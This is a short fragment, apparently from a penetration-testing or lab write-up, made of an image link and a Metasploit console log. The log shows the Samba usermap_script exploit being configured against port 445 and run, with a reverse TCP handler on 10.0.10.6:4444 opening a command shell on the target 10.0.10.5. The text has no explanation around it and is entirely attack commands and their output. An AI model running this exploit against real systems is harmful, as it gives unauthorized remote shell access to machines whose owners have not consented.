 msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] Command shell session 1 opened (10.0.10.6:4444 -> 10.0.10.5:55621) at 2024-07-0
6 09:21:50 +0200